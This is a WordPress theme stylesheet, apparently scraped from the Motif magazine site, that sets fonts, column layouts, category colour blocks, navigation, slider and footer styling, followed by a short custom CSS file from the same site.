/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.8.3
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
